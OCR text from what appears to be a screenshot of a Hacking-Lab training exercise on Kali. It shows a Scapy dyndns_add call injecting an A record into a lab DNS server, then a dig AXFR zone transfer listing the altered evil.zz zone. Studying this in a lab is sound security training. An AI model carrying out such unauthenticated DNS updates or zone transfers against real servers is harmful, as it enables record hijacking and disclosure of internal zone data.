 Start
Terminal - Scapy v2.4.4
Terminal - root@hlkali:/...
vpn
HL User
12:25
Terminal - Scapy v2.4.4
File Edit View Terminal Tabs Help
>>> dyndns_add("152.96.7.8", "hacker10.evil.zz", "1.1.1.1", "A", 10)
0
>>>
IP: 192.168.239.132
GW: 192.168.239.2
DNS: 192.168.239.2
Ext IP: 176.127.94.243
User: hacker
CPU: 2.59 GHz
1: 1%
2: 1%
RAM: 867 MiB/3.84 GiB
22%
Swap: 0 B/975 MiB
0%
/ 17.5 GiB/94.6 GiB
File Syst...
Trash
Home
livecd.pdf
hacking...
livecd.md
caplets
release...
91f9f85...
Powered by Hacking-Lab
Terminal - root@hlkali:/home/hacker
File Edit View Terminal Tabs Help
/home/hacker dig @152.96.7.8 -t axfr evil.zz ✔ root@hlkali
; <<>> DiG 9.16.13-Debian <<>> @152.96.7.8 -t axfr evil.zz
; (1 server found)
;; global options: +cmd
evil.zz. 86400 IN SOA ns1.evil.zz. root.evil.zz. 2016
010103 28800 7200 2419200 86400
evil.zz. 86400 IN A 1.2.3.4
evil.zz. 86400 IN NS ns1.evil.zz.
evil.zz. 86400 IN NS ns2.evil.zz.
hacker10.evil.zz. 10 IN A 0.0.0.255
hacker10.evil.zz. 10 IN A 1.1.1.1
hacker10.evil.zz. 10 IN A 1.2.3.4
ns1.evil.zz. 86400 IN A 1.2.3.4
ns2.evil.zz. 86400 IN A 1.2.3.4
www.evil.zz. 86400 IN CNAME evil.zz.
evil.zz. 86400 IN SOA ns1.evil.zz. root.evil.zz. 2016
010103 28800 7200 2419200 86400
;; Query time: 20 msec
;; SERVER: 152.96.7.8#53(152.96.7.8)
;; WHEN: Tue Apr 06 12:24:56 CEST 2021
;; XFR size: 11 records (messages 1, bytes 300)
/home/hacker ✔ root@hlkali